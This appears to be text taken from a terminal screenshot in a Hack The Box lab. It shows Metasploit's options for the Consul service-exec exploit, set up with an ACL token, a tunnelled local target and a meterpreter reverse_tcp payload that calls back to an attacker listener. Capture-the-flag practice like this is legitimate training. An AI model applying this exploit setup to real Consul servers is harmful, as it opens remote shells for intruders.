 faraday@fdhost (10.128.43.203) ... × msfconsole ~ × developer@ambassador: ~/.tmp × ./chisel server -p 8 ~/tools × ~/htb_docs × ~/htb_docs ×
msf6 exploit(multi/misc/consul_service_exec) > show options
Module options (exploit/multi/misc/consul_service_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
ACL_TOKEN bb03b43b-1d81-d62b-24b5-39540ee469b5 no Consul Agent ACL token
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 127.0.0.1 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8500 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to l
isten on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The base path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.16.45 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux